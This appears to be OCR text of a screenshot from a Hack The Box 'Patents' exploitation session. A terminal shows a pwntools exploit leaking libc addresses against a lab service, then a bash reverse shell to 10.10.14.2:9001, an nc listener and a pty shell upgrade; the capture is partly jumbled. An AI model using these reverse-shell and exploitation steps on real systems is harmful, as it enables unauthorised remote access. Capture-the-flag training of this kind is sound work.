 Burp Suit...
*CherryTr...
GitHub - ...
Ghidra: tef...
CodeBro...
Reference...
*Loopbac...
*Loopbac...
Wireshar...
Wireshar...
Wireshar...
Wireshar...
Terminal ...
11:59 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
Undefined command: "exit".  Try "help".
gef➤  q
(reverse-i-search)`./lfm': gdb ^Clfmserver
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
^C
root@ippsec:~/htb/boxes/patents/exploit-dev# ^C
root@ippsec:~/htb/boxes/patents/exploit-dev# bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'
total 23
drwxr-xr-x  7 root root  1024 Dec  3 14:25 .
drwxr-xr-x 23 root root  4096 Jan 12 00:03 ..
lrwxrwxrwx  1 root root     9 May 22  2019 .bash_history -> /dev/null
drwx------  2 root root  1024 May 21  2019 .cache
drwx------  3 root root  1024 May 21  2019 .gnupg
drwxr-xr-x  3 root root  1024 Dec  3 14:25 .local
drwx------  2 root root 12288 May 21  2019 lost+found
drwxr-xr-x  3 root root  1024 May 21  2019 snap
-rw-------  1 root root  1606 May 22  2019 .viminfo
[*] Got EOF while reading in interactive
$ ls
$
[*] Interrupted
[*] Closed connection to 10.10.10.173 port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to 10.10.10.173 on port 8888: Done
[+] Leaked socket@libc: 0x7f790b9ff3e0
[*] Closed connection to 10.10.10.173 port 8888
[*] execvp@libc calc: 0x7f790b9c1e40
[*] binsh@libc calc: 0x7f790ba8de80
[+] Opening connection to 10.10.10.173 on port 8888: Done
[*] Switching to interactive mode
LFM 200 OK
Size: 32
b56a569c6162f6f04ea71e581beadf68
$ bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'
$
Command 'pythonc' not found, did you mean:
command 'python0' from snap python0 (0.9.1)
command 'python3' from deb python3-minimal
command 'python2' from deb python-minimal
command 'python' from deb python3
command 'python' from deb python
command 'python' from deb python-minimal
See 'snap info <snapname>' for additional versions.
root@patents:/opt/checker_server# python -c 'import pty;pty.spawn("/bin/
bash")'
<rver# python -c 'import pty;pty.spawn("/bin/bash")'
root@patents:/opt/checker_server# ^Z
[1]+  Stopped                 nc -lvnp 9001
root@ippsec:/opt/libc-database# stty raw -echo
root@ippsec:/opt/libc-database# add  common  db  download  dump  find  g
et  identify  libs  README.md
root@ippsec:/opt/libc-database# nc -lvnp 90
01
root@patents:/opt/checker_server# lsa
Command 'lsa' not found, but there are 17 similar ones.
root@patents:/opt/checker_server# la
[0] 0:java  1:python3  2:REVSHELL- 3:nc*
"ippsec" 23:59 14-May-20